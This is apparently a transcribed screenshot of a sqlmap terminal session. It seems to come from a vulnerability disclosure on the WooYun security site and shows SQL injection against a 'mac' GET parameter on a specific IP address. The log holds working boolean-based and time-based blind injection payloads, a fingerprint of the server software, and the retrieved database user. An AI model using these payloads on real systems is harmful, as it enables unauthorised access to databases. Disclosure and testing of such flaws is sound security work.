 sqlmap — -bash — 80×34
sible for any misuse or damage caused by this program
[*] starting at 16:16:52
[16:16:52] [INFO] resuming back-end DBMS 'mysql'
[16:16:52] [INFO] testing connection to the target URL
[16:16:52] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mac (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mac=1' AND 5711=5711 AND 'QKux'='QKux
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: mac=1' AND (SELECT * FROM (SELECT(SLEEP(5)))AiGP) AND 'Bqod'='Bqod
---
[16:16:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.12
[16:16:52] [INFO] fetching current user
[16:16:52] [INFO] retrieving the length of query output
[16:16:52] [INFO] retrieved: 13
[16:16:57] [INFO] retrieved: ins@localhost
current user:    'ins@localhost'
[16:16:57] [INFO] fetched data logged to text files under '/Users/dickeye/.sqlm
ap/output/106.2.39.147'
[*] shutting down at 16:16:57
乌云安全